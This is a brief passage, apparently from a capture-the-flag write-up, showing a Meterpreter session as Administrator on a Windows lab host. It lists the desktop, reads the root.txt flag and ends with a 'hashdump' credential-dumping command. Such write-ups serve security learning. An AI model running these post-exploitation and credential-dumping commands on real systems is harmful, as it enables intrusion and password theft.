 meterpreter > getuid
Server username: PERSPECTIVE\Administrator
meterpreter > pwd
c:\windows\system32\inetsrv
meterpreter > cd /users/administrator/desktop/
meterpreter > dir
Listing: c:\users\administrator\desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2022-04-13 20:42:05 +0800 desktop.ini
100444/r--r--r-- 34 fil 2022-06-01 13:27:42 +0800 root.txt
meterpreter > type root.txt
[-] Unknown command: type
meterpreter > cat root.txt
meterpreter > hashdump